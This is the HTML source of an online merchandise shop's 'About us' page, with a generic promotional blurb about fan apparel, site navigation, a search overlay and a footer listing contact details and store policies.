                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://stevienicksmerchandise.com/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <div>
                    <h1 class="my-12 font-bold text-center text-4xl">About us</h1>
        
                    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="prose mx-auto max-w-full">
                    <p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff; text-align: justify;"><span style="box-sizing: border-box; color: #000000;"><span style="box-sizing: border-box;">Here at our store</span><span style="box-sizing: border-box;">, we&rsquo;re obsessed in creating things that YOU are obsessed with. We&rsquo;re the perfect place to find apparel and merch based on your favorite&nbsp;<span style="box-sizing: border-box; font-weight: bolder;">store</span></span></span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff; text-align: justify;"><span style="box-sizing: border-box; color: #000000;">But we&rsquo;re not just like every other store out there. We also care about the core of our business: the Fans. We believe that connecting with the fans gives us even more ideas that we can use to create even more amazing items that everyone will love.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff; text-align: justify;"><span style="box-sizing: border-box; color: #000000;"><span style="box-sizing: border-box; font-weight: bolder;">Plus &ndash; this ensures that every single product on our store cannot be found anywhere else in this universe!</span></span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff; text-align: justify;"><span style="box-sizing: border-box; color: #000000;"><span style="box-sizing: border-box; font-weight: bolder;">Our Store</span>&nbsp;is a community as well as a stand to bring an end to boring apparel and home decorations. Our mission is to bring life to your clothing and home art, much as how these shows, movies, and games bring life to your everyday existence.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff; text-align: justify;"><span style="box-sizing: border-box; color: #000000;">Whether you&rsquo;re shopping for yourself or for a loved one, you can rest assured that we&rsquo;re the right brand for you. You don&rsquo;t just get cool prints &ndash; you also get excellent customer service and high-quality manufacturing&hellip; every single time.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff; text-align: justify;"><span style="box-sizing: border-box; color: #000000;"><em style="box-sizing: border-box;">Happy Shopping!</em></span></p>
                </div>
    </div>
</section>

                        </div>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;gVJSBu4odTGR6IiEHF44&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;about-us&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;de300e0e87f47398cd1bb45904a81254f8c6d9091170439aa86be3ea85199111&quot;}" wire:effects="[]" wire:id="gVJSBu4odTGR6IiEHF44" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;39638 W Bent Tree Dr Peoria, Az 85383, Us<br /><strong>Our Warehouse</strong>: 202 Jiangsu Province, Xuzhou City-Xinyi City, Wayao Town Fangzhuang Village<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@stevienicksmerchandise.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>We offer a wide variety of products, with each one designed by our world-class team. These products are not only to show your unique style, but also to make your life more beautiful.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Stevie Nicks Shop - Official Stevie Nicks Merchandise Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://stevienicksmerchandise.com/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://stevienicksmerchandise.com/build/assets/app-nieszlfL.js" /><script type="module" src="https://stevienicksmerchandise.com/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-04-29T00:55:08.000000Z\u0022,\u0022updated_at\u0022:\u00222024-04-29T00:55:08.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>

</body>
</html>
